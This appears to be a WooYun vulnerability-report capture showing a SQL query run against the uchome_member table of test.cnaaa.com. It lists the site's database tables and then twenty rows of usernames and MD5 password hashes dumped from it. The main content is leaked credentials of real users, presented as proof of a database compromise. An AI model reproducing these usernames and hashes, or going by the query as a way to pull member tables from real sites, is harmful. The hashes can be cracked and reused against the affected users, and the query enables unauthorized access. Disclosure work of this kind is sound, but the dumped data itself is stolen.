 test.cnaaa.com test.cnaaa.com test.cnaaa.com
配置 SELECT * FROM `uchome_member` ORDER BY 1 DESC LIMIT 0,100000
执行成功!返回56行
uchome_creditrule
uchome_cron
uchome_data
uchome_docomment
uchome_doing
uchome_event
uchome_eventclass
uchome_eventfield
uchome_eventinvite
uchome_eventpic
uchome_feed
uchome_friend
uchome_friendguide
uchome_friendlog
uchome_invite
uchome_log
uchome_magic
uchome_magicinlog
uchome_magicstore
uchome_magicuselog
uchome_mailcron
uchome_mailqueue
uchome_mardpay
uchome_member
uid (mediumint(8) unsigned)
username (char(15))
password (char(32))
uchome_mtag
uid username password
2775 cxvcd432 218616643d32ec5327617ae025cd86c8
2767 si420033 1a2d5f5e700888077ce76d3c092ad691
2764 mnjhg544 30e5640c121628dd8e2c1594f05bfd13
2762 ef8212 0cfa6f841285c96e23cce23a015b6da1
2751 fm6333 4cef9e8fe2e61535da487fbc642495c6
2749 ff5174 e32073788961236c403427fa83504ccf
2738 ut8060 c280b47c5fbb1d70f543df796ac0048c
2736 mb3432 28cd1b9d6a967de3230271ce1071d5d8
2722 dk6423 dab85dc1e7fc5695367d54edec102a2c
2719 ns1260 8413d103b4ab1e31bd0d111e0f0b3e60
2718 vy8380 f28a0ad0c4bfd4cb56c04738aa4f4afc
2700 kb5262 fcf2c516dd6cb91d6e9156036b4f55fc
2698 qs0017 399db523ad7ffc74c8bd9d0e15db6998
2695 lg3510 ba1803ca9459e89c9089599fef13ffbe
2691 nq5345 f5568f29680cc2f4305881d3d3eb7355
2690 mj8574 f54619519d2e6b4a7b2e70cb61db1b02
2667 oksosg48 4353c1454403524d4b30e480f53665e8
2665 jy3224 db2b3728ab73d642fd4d7e81c83aa393
2655 ft5851 f36dede8b959057802dc5ab7fdb0dfab
2653 bhyver8w2 3a0d3ab84a637df46f8ed01be6bf34db
www.wooyun.org